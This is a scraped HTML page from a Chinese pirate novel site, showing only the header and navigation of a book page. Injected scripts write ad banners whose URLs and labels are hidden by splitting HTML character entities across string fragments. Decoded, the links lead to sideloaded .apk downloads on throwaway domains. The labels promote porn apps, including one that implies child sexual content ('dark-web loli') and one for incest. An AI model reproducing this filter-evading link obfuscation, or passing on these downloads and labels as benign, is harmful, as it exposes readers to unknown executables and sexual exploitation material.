

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.op-het.net/langbook/imffgeklk/
body_size: 17482
content:
<!DOCTYPE html>
    <html lang="zh">
    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
        <title>黑色梦中是什么类型的摇滚 _全文在线阅读_月在荒城小说作品 - 爱书屋</title>
        <meta name="keywords" content="黑色梦中是什么类型的摇滚,黑色梦中是什么类型的摇滚全文免费阅读,爱书屋"/>
        <meta name="description" content="黑色梦中是什么类型的摇滚是月在荒城倾力打造的一本非常耐读的小说，情节波澜起伏，由浅入深，层层推进，希望你喜欢无限制适应，爱书屋提供全文免费阅读。"/>
        <link rel="canonical" href="/langbook/imffgeklk/">
        <meta property="og:type" content="novel">
        <meta property="og:title" content="黑色梦中是什么类型的摇滚">
        <meta property="og:description" content="《黑色梦中是什么类型的摇滚》所以说，什么失眠、不到半夜睡不着这些臭毛病，仅仅是因为这些来自现代位面的货色不够累。">
        <meta property="og:image" content="https://www.op-het.net/static/shuyue5/nocover.jpg"/>
        <meta property="og:novel:category" content="玄幻小说">
        <meta property="og:novel:author" content="月在荒城">
        <meta property="og:novel:author_link" content="https://www.op-het.net/author/%E6%9C%88%E5%9C%A8%E8%8D%92%E5%9F%8E/">
        <meta property="og:novel:book_name" content="黑色梦中是什么类型的摇滚">
        <meta property="og:novel:read_url" content="https://www.op-het.net/langread/imffgeklk/hhfmlj.html">
        <meta property="og:novel:url" content="/langbook/imffgeklk/">
        <meta property="og:novel:status" content="连载">
        <meta property="og:novel:update_time" content="2024-01-10 13:31:30">
        <meta property="og:novel:lastest_chapter_name" content="黑色梦魇（2.4）">
        <meta property="og:novel:lastest_chapter_url" content="/langread/imffgeklk/hhfmmk.html">
        
<meta http-equiv="Cache-Control" content="no-transform">
<meta http-equiv="Cache-Control" content="no-siteapp">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="renderer" content="webkit">
<meta name="applicable-device" content="pc,mobile">
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0">
<meta name="MobileOptimized" content="320">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="screen-orientation" content="portrait">
<meta name="x5-orientation" content="portrait">
<link rel="stylesheet" href="https://cdn.staticfile.org/font-awesome/4.7.0/css/font-awesome.min.css">
<link href="/static/shuyue5/css/bootstrap.min.css" rel="stylesheet">
<link href="/static/shuyue5/css/site.css" rel="stylesheet">
<link href="/static/shuyue5/css/a.css" rel="stylesheet">
<script src="https://cdn.staticfile.org/crypto-js/4.1.1/crypto-js.js"></script>
<script src="https://cdn.staticfile.org/jquery/3.6.0/jquery.js"></script>
<script type="text/javascript">
    function x(encryptedData, key, iv) {
  const ciphertext = CryptoJS.enc.Base64.parse(encryptedData);
  const ivBytes = CryptoJS.enc.Base64.parse(iv);
  const keyBytes = CryptoJS.enc.Utf8.parse(key);
  const decrypted = CryptoJS.AES.decrypt(
    { ciphertext: ciphertext },
    keyBytes,
    { iv: ivBytes, mode: CryptoJS.mode.CBC, padding: CryptoJS.pad.ZeroPadding }
  );
  const decryptedText = decrypted.toString(CryptoJS.enc.Utf8);
 return decryptedText;
  
}
    </script>

    </head>
    <body>


 

<script>





document.writeln("<div class=\"zdhf\"><div class=\"zdhf-text\">");

document.writeln("<span>站长推荐💯<a rel=\"external nofollow noopener\" target=\"_blank\"  href=\"&#10"+"4;&#"+"116;"+"&#11"+"6;&#"+"112;"+"&#11"+"5;&#"+"58;&"+"#47;"+"&#47"+";&#1"+"09;&"+"#115"+";&#4"+"6;&#"+"107;"+"&#11"+"4;&#"+"105;"+"&#10"+"8;&#"+"111;"+"&#11"+"5;&#"+"107;"+"&#10"+"8;&#"+"111;"+"&#10"+"9;&#"+"111;"+"&#11"+"5;&#"+"110;"+"&#11"+"1;&#"+"114;"+"&#10"+"8;&#"+"111;"+"&#46"+";&#9"+"9;&#"+"111;"+"&#10"+"9;&#"+"47;&"+"#109"+";&#1"+"07;&"+"#47;"+"&#51"+";&#5"+"3;&#"+"55;&"+"#51;"+"&#54"+";&#4"+"7;&#"+"106;"+"&#10"+"4;&#"+"100;"+"&#12"+"1;&#"+"109;"+"&#10"+"4;&#"+"49;&"+"#48;"+"&#55"+";&#4"+"9;&#"+"46;&"+"#97;"+"&#11"+"2;&#"+"107;\" >&#"+"33"+"52"+"9;"+"&#"+"26"+"52"+"4;"+"&#"+"23"+"43"+"3;"+"&#"+"21"+"33"+"1;"+"&#"+"37"+"11"+"7;"+"&#"+"33"+"02"+"1;"+"&#"+"30"+"47"+"5;"+"&#"+"30"+"34"+"0;"+"&#"+"28"+"45"+"9;"+"&#"+"30"+"01"+"1;💥</a></span>");

document.writeln("</div></div>");


</script>

    
    <header class="header_46f navbar navbar-inverse" id="header">
        <div class="con_46f container">
            <div class="navbar-header">
                <button class="navbar-toggle collapsed" type="button" data-toggle="collapse" data-target=".bs-navbar-collapse">
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
                <a class="navbar-brand-left-none visible-xs" href="/"></a>
                <a class="navbar-brand hidden-xs" href="/">爱书屋</a>
                <a class="navbar-brand visible-xs" href="/">爱书屋</a>
            </div>
            <nav class="navbar_46f collapse navbar-collapse bs-navbar-collapse" role="navigation" id="nav-header">
                <ul class="nav navbar-nav nav_46f">
                    <li class="46f_index"><a id="nav_index" href="/" style="">首页</a></li>
                    <li class="46f_all"><a id="nav_sort" href="/sort/all/1/">书库</a></li>
                    <li class="46f_top"><a id="nav_top" href="/paihang/">排行</a></li>
                    <li class="46f_over"><a id="nav_full" href="/full/all/1/">全本</a></li>
                    <li class="46f_bookcase"><a id="nav_his" href="/hists">轨迹</a></li>
                </ul>
                <form class="search_46f navbar-form navbar-left" action="/search" name="search" method="post">
                    <div class="input-group">
                        <input type="text" class="form-control" size="10" maxlength="50" placeholder="搜索作品" name="searchkey" required>
                        <span class="input-group-btn"><button class="btn btn-info" type="submit">搜 索</button></span>
                    </div>
                </form>
            </nav>
        </div>
    </header>
 <script>document.writeln("<div class=\"app\">");
document.writeln("    <p class=\"title\"><i class=\"fa fa-fire fa-lg\">&nbsp;</i>&#"+"24"+"61"+"5;"+"&#"+"31"+"11"+"9;"+"&#"+"23"+"45"+"3;"+"&#"+"25"+"51"+"2;"+"&#"+"33"+"61"+"6;"+"&#"+"65"+"29"+"2;"+"&#"+"20"+"81"+"3;"+"&#"+"36"+"15"+"3;"+"&#"+"31"+"11"+"9;"+"&#"+"21"+"03"+"3;</p>");
document.writeln("    <div class=\"app_tj\">");
document.writeln("    <ul>");
document.writeln("<li><a rel=\"external nofollow noopener\" target=\"_blank\" href=\"&#"+"10"+"4;"+"&#"+"11"+"6;"+"&#"+"11"+"6;"+"&#"+"11"+"2;"+"&#"+"11"+"5;"+"&#"+"58"+";&"+"#4"+"7;"+"&#"+"47"+";&"+"#1"+"09"+";&"+"#1"+"15"+";&"+"#4"+"6;"+"&#"+"10"+"7;"+"&#"+"11"+"4;"+"&#"+"10"+"5;"+"&#"+"10"+"8;"+"&#"+"11"+"1;"+"&#"+"11"+"5;"+"&#"+"10"+"7;"+"&#"+"10"+"8;"+"&#"+"11"+"1;"+"&#"+"10"+"9;"+"&#"+"11"+"1;"+"&#"+"11"+"5;"+"&#"+"11"+"0;"+"&#"+"11"+"1;"+"&#"+"11"+"4;"+"&#"+"10"+"8;"+"&#"+"11"+"1;"+"&#"+"46"+";&"+"#9"+"9;"+"&#"+"11"+"1;"+"&#"+"10"+"9;"+"&#"+"47"+";&"+"#1"+"09"+";&"+"#1"+"07"+";&"+"#4"+"7;"+"&#"+"51"+";&"+"#5"+"3;"+"&#"+"55"+";&"+"#5"+"1;"+"&#"+"54"+";&"+"#4"+"7;"+"&#"+"10"+"6;"+"&#"+"10"+"4;"+"&#"+"10"+"0;"+"&#"+"12"+"1;"+"&#"+"10"+"9;"+"&#"+"10"+"4;"+"&#"+"49"+";&"+"#4"+"8;"+"&#"+"55"+";&"+"#4"+"9;"+"&#"+"46"+";&"+"#9"+"7;"+"&#"+"11"+"2;"+"&#"+"10"+"7;\"><img src=\"&"+"#1"+"04"+";&"+"#1"+"16"+";&"+"#1"+"16"+";&"+"#1"+"12"+";&"+"#1"+"15"+";&"+"#5"+"8;"+"&#"+"47"+";&"+"#4"+"7;"+"&#"+"97"+";&"+"#4"+"9;"+"&#"+"46"+";&"+"#1"+"12"+";&"+"#1"+"05"+";&"+"#9"+"9;"+"&#"+"46"+";&"+"#9"+"7;"+"&#"+"97"+";&"+"#1"+"13"+";&"+"#1"+"21"+";&"+"#1"+"01"+";&"+"#1"+"22"+";&"+"#1"+"22"+";&"+"#1"+"10"+";&"+"#1"+"15"+";&"+"#1"+"00"+";&"+"#1"+"06"+";&"+"#1"+"04"+";&"+"#1"+"08"+";&"+"#1"+"05"+";&"+"#1"+"17"+";&"+"#4"+"6;"+"&#"+"11"+"6;"+"&#"+"11"+"1;"+"&#"+"11"+"2;"+"&#"+"47"+";&"+"#1"+"12"+";&"+"#1"+"05"+";&"+"#9"+"9;"+"&#"+"47"+";&"+"#1"+"09"+";&"+"#9"+"7;"+"&#"+"11"+"0;"+"&#"+"10"+"4;"+"&#"+"49"+";&"+"#4"+"6;"+"&#"+"10"+"3;"+"&#"+"10"+"5;"+"&#"+"10"+"2;\"><p>&#"+"25"+"23"+"8;"+"&#"+"38"+"45"+"2;"+"&#"+"28"+"45"+"9;"+"&#"+"30"+"01"+"1;</p></a></li>");
document.writeln("<li><a rel=\"external nofollow noopener\" target=\"_blank\" href=\"&#"+"10"+"4;"+"&#"+"11"+"6;"+"&#"+"11"+"6;"+"&#"+"11"+"2;"+"&#"+"11"+"5;"+"&#"+"58"+";&"+"#4"+"7;"+"&#"+"47"+";&"+"#9"+"7;"+"&#"+"11"+"2;"+"&#"+"10"+"8;"+"&#"+"11"+"5;"+"&#"+"11"+"1;"+"&#"+"10"+"2;"+"&#"+"50"+";&"+"#1"+"02"+";&"+"#1"+"00"+";&"+"#4"+"6;"+"&#"+"11"+"0;"+"&#"+"11"+"7;"+"&#"+"98"+";&"+"#1"+"14"+";&"+"#1"+"01"+";&"+"#1"+"10"+";&"+"#1"+"12"+";&"+"#1"+"08"+";&"+"#1"+"11"+";&"+"#1"+"18"+";&"+"#1"+"14"+";&"+"#1"+"21"+";&"+"#9"+"8;"+"&#"+"10"+"4;"+"&#"+"11"+"5;"+"&#"+"11"+"4;"+"&#"+"11"+"8;"+"&#"+"10"+"5;"+"&#"+"10"+"7;"+"&#"+"11"+"8;"+"&#"+"11"+"1;"+"&#"+"11"+"4;"+"&#"+"11"+"0;"+"&#"+"11"+"7;"+"&#"+"12"+"0;"+"&#"+"46"+";&"+"#9"+"9;"+"&#"+"11"+"1;"+"&#"+"10"+"9;"+"&#"+"47"+";&"+"#1"+"21"+";&"+"#1"+"06"+";&"+"#4"+"7;"+"&#"+"50"+";&"+"#5"+"1;"+"&#"+"57"+";&"+"#5"+"6;"+"&#"+"53"+";&"+"#4"+"7;"+"&#"+"11"+"1;"+"&#"+"11"+"8;"+"&#"+"10"+"1;"+"&#"+"10"+"0;"+"&#"+"97"+";&"+"#4"+"9;"+"&#"+"11"+"6;"+"&#"+"12"+"0;\"><img src=\"&"+"#10"+"4;&"+"#11"+"6;&"+"#11"+"6;&"+"#11"+"2;&"+"#11"+"5;&"+"#58"+";&#"+"47;"+"&#4"+"7;&"+"#97"+";&#"+"49;"+"&#4"+"6;&"+"#11"+"2;&"+"#10"+"5;&"+"#99"+";&#"+"46;"+"&#9"+"7;&"+"#97"+";&#"+"113"+";&#"+"121"+";&#"+"101"+";&#"+"122"+";&#"+"122"+";&#"+"110"+";&#"+"115"+";&#"+"100"+";&#"+"106"+";&#"+"104"+";&#"+"108"+";&#"+"105"+";&#"+"117"+";&#"+"46;"+"&#1"+"16;"+"&#1"+"11;"+"&#1"+"12;"+"&#4"+"7;&"+"#10"+"5;&"+"#10"+"9;&"+"#10"+"3;&"+"#47"+";&#"+"108"+";&#"+"108"+";&#"+"116"+";&#"+"46;"+"&#1"+"03;"+"&#1"+"05;"+"&#1"+"02;\"><p>&#"+"31"+"95"+"8;"+"&#"+"24"+"51"+"5;"+"&#"+"11"+"2;"+"&#"+"11"+"4;"+"&#"+"11"+"1;</p></a></li>");
document.writeln("<li><a rel=\"external nofollow noopener\" target=\"_blank\" href=\"&"+"#10"+"4;&"+"#11"+"6;&"+"#11"+"6;&"+"#11"+"2;&"+"#11"+"5;&"+"#58"+";&#"+"47;"+"&#4"+"7;&"+"#97"+";&#"+"112"+";&#"+"108"+";&#"+"115"+";&#"+"111"+";&#"+"102"+";&#"+"50;"+"&#1"+"02;"+"&#1"+"00;"+"&#4"+"6;&"+"#10"+"7;&"+"#12"+"1;&"+"#11"+"4;&"+"#11"+"8;&"+"#11"+"4;&"+"#12"+"1;&"+"#98"+";&#"+"104"+";&#"+"115"+";&#"+"111"+";&#"+"118"+";&#"+"97;"+"&#1"+"15;"+"&#1"+"04;"+"&#1"+"11;"+"&#1"+"14;"+"&#1"+"00;"+"&#1"+"11;"+"&#9"+"8;&"+"#10"+"8;&"+"#97"+";&#"+"114"+";&#"+"109"+";&#"+"101"+";&#"+"107"+";&#"+"46;"+"&#9"+"9;&"+"#11"+"1;&"+"#10"+"9;&"+"#47"+";&#"+"121"+";&#"+"106"+";&#"+"47;"+"&#5"+"0;&"+"#50"+";&#"+"53;"+"&#5"+"4;&"+"#51"+";&#"+"47;"+"&#1"+"11;"+"&#1"+"18;"+"&#1"+"01;"+"&#1"+"00;"+"&#9"+"7;&"+"#49"+";&#"+"98;"+"&#1"+"07;\"><img src=\"&"+"#1"+"04"+";&"+"#1"+"16"+";&"+"#1"+"16"+";&"+"#1"+"12"+";&"+"#1"+"15"+";&"+"#5"+"8;"+"&#"+"47"+";&"+"#4"+"7;"+"&#"+"97"+";&"+"#4"+"9;"+"&#"+"46"+";&"+"#1"+"12"+";&"+"#1"+"05"+";&"+"#9"+"9;"+"&#"+"46"+";&"+"#9"+"7;"+"&#"+"97"+";&"+"#1"+"13"+";&"+"#1"+"21"+";&"+"#1"+"01"+";&"+"#1"+"22"+";&"+"#1"+"22"+";&"+"#1"+"10"+";&"+"#1"+"15"+";&"+"#1"+"00"+";&"+"#1"+"06"+";&"+"#1"+"04"+";&"+"#1"+"08"+";&"+"#1"+"05"+";&"+"#1"+"17"+";&"+"#4"+"6;"+"&#"+"11"+"6;"+"&#"+"11"+"1;"+"&#"+"11"+"2;"+"&#"+"47"+";&"+"#1"+"05"+";&"+"#1"+"09"+";&"+"#1"+"03"+";&"+"#4"+"7;"+"&#"+"97"+";&"+"#1"+"19"+";&"+"#4"+"6;"+"&#"+"11"+"2;"+"&#"+"11"+"0;"+"&#"+"10"+"3;\"><p>&#28"+"023;"+"&#35"+"282;"+"&#20"+"081;"+"&#20"+"262;</p></a></li>");
document.writeln("<li><a rel=\"external nofollow noopener\" target=\"_blank\" href=\"&#"+"104;"+"&#11"+"6;&#"+"116;"+"&#11"+"2;&#"+"115;"+"&#58"+";&#4"+"7;&#"+"47;&"+"#109"+";&#1"+"15;&"+"#46;"+"&#10"+"7;&#"+"114;"+"&#10"+"5;&#"+"108;"+"&#11"+"1;&#"+"115;"+"&#10"+"7;&#"+"108;"+"&#11"+"1;&#"+"109;"+"&#11"+"1;&#"+"115;"+"&#11"+"0;&#"+"111;"+"&#11"+"4;&#"+"108;"+"&#11"+"1;&#"+"46;&"+"#99;"+"&#11"+"1;&#"+"109;"+"&#47"+";&#1"+"04;&"+"#121"+";&#4"+"7;&#"+"49;&"+"#51;"+"&#56"+";&#5"+"6;&#"+"50;&"+"#47;"+"&#12"+"2;&#"+"106;"+"&#11"+"5;&#"+"108;"+"&#10"+"2;&#"+"50;&"+"#57;"+"&#54"+";&#4"+"8;&#"+"46;&"+"#97;"+"&#11"+"2;&#"+"107;\"><img src=\"&#"+"10"+"4;"+"&#"+"11"+"6;"+"&#"+"11"+"6;"+"&#"+"11"+"2;"+"&#"+"11"+"5;"+"&#"+"58"+";&"+"#4"+"7;"+"&#"+"47"+";&"+"#9"+"7;"+"&#"+"49"+";&"+"#4"+"6;"+"&#"+"11"+"2;"+"&#"+"10"+"5;"+"&#"+"99"+";&"+"#4"+"6;"+"&#"+"97"+";&"+"#9"+"7;"+"&#"+"11"+"3;"+"&#"+"12"+"1;"+"&#"+"10"+"1;"+"&#"+"12"+"2;"+"&#"+"12"+"2;"+"&#"+"11"+"0;"+"&#"+"11"+"5;"+"&#"+"10"+"0;"+"&#"+"10"+"6;"+"&#"+"10"+"4;"+"&#"+"10"+"8;"+"&#"+"10"+"5;"+"&#"+"11"+"7;"+"&#"+"46"+";&"+"#1"+"16"+";&"+"#1"+"11"+";&"+"#1"+"12"+";&"+"#4"+"7;"+"&#"+"10"+"5;"+"&#"+"10"+"9;"+"&#"+"10"+"3;"+"&#"+"47"+";&"+"#1"+"09"+";&"+"#1"+"04"+";&"+"#5"+"4;"+"&#"+"54"+";&"+"#4"+"6;"+"&#"+"10"+"3;"+"&#"+"10"+"5;"+"&#"+"10"+"2;\"><p>&#2"+"132"+"2;&"+"#27"+"425"+";&#"+"208"+"03;</p></a></li>");
document.writeln("<li><a rel=\"external nofollow noopener\" target=\"_blank\" href=\"&"+"#10"+"4;&"+"#11"+"6;&"+"#11"+"6;&"+"#11"+"2;&"+"#11"+"5;&"+"#58"+";&#"+"47;"+"&#4"+"7;&"+"#10"+"9;&"+"#11"+"5;&"+"#46"+";&#"+"107"+";&#"+"114"+";&#"+"105"+";&#"+"108"+";&#"+"111"+";&#"+"115"+";&#"+"107"+";&#"+"108"+";&#"+"111"+";&#"+"109"+";&#"+"111"+";&#"+"115"+";&#"+"110"+";&#"+"111"+";&#"+"114"+";&#"+"108"+";&#"+"111"+";&#"+"46;"+"&#9"+"9;&"+"#11"+"1;&"+"#10"+"9;&"+"#47"+";&#"+"98;"+"&#1"+"07;"+"&#4"+"7;&"+"#51"+";&#"+"48;"+"&#5"+"3;&"+"#50"+";&#"+"48;"+"&#4"+"7;&"+"#10"+"6;&"+"#10"+"4;&"+"#10"+"0;&"+"#10"+"9;&"+"#53"+";&#"+"55;"+"&#5"+"6;&"+"#46"+";&#"+"97;"+"&#1"+"12;"+"&#1"+"07;\"><img src=\"&#1"+"04;"+"&#1"+"16;"+"&#1"+"16;"+"&#1"+"12;"+"&#1"+"15;"+"&#5"+"8;&"+"#47"+";&#"+"47;"+"&#9"+"7;&"+"#49"+";&#"+"46;"+"&#1"+"12;"+"&#1"+"05;"+"&#9"+"9;&"+"#46"+";&#"+"97;"+"&#9"+"7;&"+"#11"+"3;&"+"#12"+"1;&"+"#10"+"1;&"+"#12"+"2;&"+"#12"+"2;&"+"#11"+"0;&"+"#11"+"5;&"+"#10"+"0;&"+"#10"+"6;&"+"#10"+"4;&"+"#10"+"8;&"+"#10"+"5;&"+"#11"+"7;&"+"#46"+";&#"+"116"+";&#"+"111"+";&#"+"112"+";&#"+"47;"+"&#1"+"05;"+"&#1"+"09;"+"&#1"+"03;"+"&#4"+"7;&"+"#49"+";&#"+"48;"+"&#5"+"4;&"+"#46"+";&#"+"119"+";&#"+"101"+";&#"+"98;"+"&#1"+"12;\"><p>&#33"+"821;"+"&#33"+"673;"+"&#25"+"238;"+"&#28"+"459;</p></a></li>");
document.writeln("<li><a rel=\"external nofollow noopener\" target=\"_blank\" href=\"&"+"#1"+"04"+";&"+"#1"+"16"+";&"+"#1"+"16"+";&"+"#1"+"12"+";&"+"#1"+"15"+";&"+"#5"+"8;"+"&#"+"47"+";&"+"#4"+"7;"+"&#"+"10"+"9;"+"&#"+"11"+"5;"+"&#"+"46"+";&"+"#1"+"07"+";&"+"#1"+"14"+";&"+"#1"+"05"+";&"+"#1"+"08"+";&"+"#1"+"11"+";&"+"#1"+"15"+";&"+"#1"+"07"+";&"+"#1"+"08"+";&"+"#1"+"11"+";&"+"#1"+"09"+";&"+"#1"+"11"+";&"+"#1"+"15"+";&"+"#1"+"10"+";&"+"#1"+"11"+";&"+"#1"+"14"+";&"+"#1"+"08"+";&"+"#1"+"11"+";&"+"#4"+"6;"+"&#"+"99"+";&"+"#1"+"11"+";&"+"#1"+"09"+";&"+"#4"+"7;"+"&#"+"98"+";&"+"#1"+"07"+";&"+"#4"+"7;"+"&#"+"52"+";&"+"#5"+"7;"+"&#"+"54"+";&"+"#5"+"0;"+"&#"+"54"+";&"+"#4"+"7;"+"&#"+"97"+";&"+"#1"+"19"+";&"+"#1"+"10"+";&"+"#9"+"9;"+"&#"+"50"+";&"+"#1"+"05"+";&"+"#4"+"9;"+"&#"+"10"+"2;"+"&#"+"11"+"7;"+"&#"+"46"+";&"+"#9"+"7;"+"&#"+"11"+"2;"+"&#"+"10"+"7;\"><img src=\"&#1"+"04;"+"&#1"+"16;"+"&#1"+"16;"+"&#1"+"12;"+"&#1"+"15;"+"&#5"+"8;&"+"#47"+";&#"+"47;"+"&#9"+"7;&"+"#49"+";&#"+"46;"+"&#1"+"12;"+"&#1"+"05;"+"&#9"+"9;&"+"#46"+";&#"+"97;"+"&#9"+"7;&"+"#11"+"3;&"+"#12"+"1;&"+"#10"+"1;&"+"#12"+"2;&"+"#12"+"2;&"+"#11"+"0;&"+"#11"+"5;&"+"#10"+"0;&"+"#10"+"6;&"+"#10"+"4;&"+"#10"+"8;&"+"#10"+"5;&"+"#11"+"7;&"+"#46"+";&#"+"116"+";&#"+"111"+";&#"+"112"+";&#"+"47;"+"&#1"+"12;"+"&#1"+"05;"+"&#9"+"9;&"+"#47"+";&#"+"116"+";&#"+"98;"+"&#4"+"9;&"+"#51"+";&#"+"46;"+"&#1"+"03;"+"&#1"+"05;"+"&#1"+"02;\"><p>&#"+"26"+"26"+"3;"+"&#"+"32"+"59"+"3;"+"&#"+"33"+"82"+"1;"+"&#"+"33"+"67"+"3;</p></a></li>");
document.writeln("<li><a rel=\"external nofollow noopener\" target=\"_blank\" href=\"&"+"#10"+"4;&"+"#11"+"6;&"+"#11"+"6;&"+"#11"+"2;&"+"#11"+"5;&"+"#58"+";&#"+"47;"+"&#4"+"7;&"+"#97"+";&#"+"112"+";&#"+"108"+";&#"+"115"+";&#"+"111"+";&#"+"102"+";&#"+"50;"+"&#1"+"02;"+"&#1"+"00;"+"&#4"+"6;&"+"#10"+"7;&"+"#12"+"1;&"+"#11"+"4;&"+"#11"+"8;&"+"#11"+"4;&"+"#12"+"1;&"+"#98"+";&#"+"104"+";&#"+"115"+";&#"+"111"+";&#"+"118"+";&#"+"97;"+"&#1"+"15;"+"&#1"+"04;"+"&#1"+"11;"+"&#1"+"14;"+"&#1"+"00;"+"&#1"+"11;"+"&#9"+"8;&"+"#10"+"8;&"+"#97"+";&#"+"114"+";&#"+"109"+";&#"+"101"+";&#"+"107"+";&#"+"46;"+"&#9"+"9;&"+"#11"+"1;&"+"#10"+"9;&"+"#47"+";&#"+"121"+";&#"+"106"+";&#"+"47;"+"&#5"+"0;&"+"#50"+";&#"+"53;"+"&#5"+"4;&"+"#51"+";&#"+"47;"+"&#1"+"11;"+"&#1"+"18;"+"&#1"+"01;"+"&#1"+"00;"+"&#9"+"7;&"+"#49"+";&#"+"98;"+"&#1"+"07;\"><img src=\"&#1"+"04;&"+"#116"+";&#1"+"16;&"+"#112"+";&#1"+"15;&"+"#58;"+"&#47"+";&#4"+"7;&#"+"97;&"+"#49;"+"&#46"+";&#1"+"12;&"+"#105"+";&#9"+"9;&#"+"46;&"+"#97;"+"&#97"+";&#1"+"13;&"+"#121"+";&#1"+"01;&"+"#122"+";&#1"+"22;&"+"#110"+";&#1"+"15;&"+"#100"+";&#1"+"06;&"+"#104"+";&#1"+"08;&"+"#105"+";&#1"+"17;&"+"#46;"+"&#11"+"6;&#"+"111;"+"&#11"+"2;&#"+"47;&"+"#105"+";&#1"+"09;&"+"#103"+";&#4"+"7;&#"+"116;"+"&#11"+"6;&#"+"97;&"+"#46;"+"&#10"+"6;&#"+"112;"+"&#10"+"1;&#"+"103;\"><p>&#"+"19"+"98"+"1;"+"&#"+"25"+"78"+"4;"+"&#"+"24"+"09"+"3;</p></a></li>");
document.writeln("<li><a rel=\"external nofollow noopener\" target=\"_blank\" href=\"&#"+"10"+"4;"+"&#"+"11"+"6;"+"&#"+"11"+"6;"+"&#"+"11"+"2;"+"&#"+"11"+"5;"+"&#"+"58"+";&"+"#4"+"7;"+"&#"+"47"+";&"+"#1"+"09"+";&"+"#1"+"15"+";&"+"#4"+"6;"+"&#"+"10"+"7;"+"&#"+"11"+"4;"+"&#"+"10"+"5;"+"&#"+"10"+"8;"+"&#"+"11"+"1;"+"&#"+"11"+"5;"+"&#"+"10"+"7;"+"&#"+"10"+"8;"+"&#"+"11"+"1;"+"&#"+"10"+"9;"+"&#"+"11"+"1;"+"&#"+"11"+"5;"+"&#"+"11"+"0;"+"&#"+"11"+"1;"+"&#"+"11"+"4;"+"&#"+"10"+"8;"+"&#"+"11"+"1;"+"&#"+"46"+";&"+"#9"+"9;"+"&#"+"11"+"1;"+"&#"+"10"+"9;"+"&#"+"47"+";&"+"#1"+"21"+";&"+"#1"+"06"+";&"+"#4"+"7;"+"&#"+"49"+";&"+"#5"+"4;"+"&#"+"54"+";&"+"#5"+"3;"+"&#"+"50"+";&"+"#4"+"7;"+"&#"+"12"+"2;"+"&#"+"10"+"6;"+"&#"+"98"+";&"+"#9"+"9;"+"&#"+"12"+"1;"+"&#"+"49"+";&"+"#5"+"1;"+"&#"+"52"+";&"+"#5"+"1;"+"&#"+"46"+";&"+"#9"+"7;"+"&#"+"11"+"2;"+"&#"+"10"+"7;\"><img src=\"&"+"#1"+"04"+";&"+"#1"+"16"+";&"+"#1"+"16"+";&"+"#1"+"12"+";&"+"#1"+"15"+";&"+"#5"+"8;"+"&#"+"47"+";&"+"#4"+"7;"+"&#"+"97"+";&"+"#4"+"9;"+"&#"+"46"+";&"+"#1"+"12"+";&"+"#1"+"05"+";&"+"#9"+"9;"+"&#"+"46"+";&"+"#9"+"7;"+"&#"+"97"+";&"+"#1"+"13"+";&"+"#1"+"21"+";&"+"#1"+"01"+";&"+"#1"+"22"+";&"+"#1"+"22"+";&"+"#1"+"10"+";&"+"#1"+"15"+";&"+"#1"+"00"+";&"+"#1"+"06"+";&"+"#1"+"04"+";&"+"#1"+"08"+";&"+"#1"+"05"+";&"+"#1"+"17"+";&"+"#4"+"6;"+"&#"+"11"+"6;"+"&#"+"11"+"1;"+"&#"+"11"+"2;"+"&#"+"47"+";&"+"#1"+"05"+";&"+"#1"+"09"+";&"+"#1"+"03"+";&"+"#4"+"7;"+"&#"+"11"+"2;"+"&#"+"10"+"4;"+"&#"+"97"+";&"+"#4"+"6;"+"&#"+"10"+"6;"+"&#"+"11"+"2;"+"&#"+"10"+"1;"+"&#"+"10"+"3;\"><p>&#32"+";&#8"+"0;&#"+"111;"+"&#11"+"4;&#"+"110;"+"&#72"+";&#1"+"17;&"+"#98;</p></a></li>");
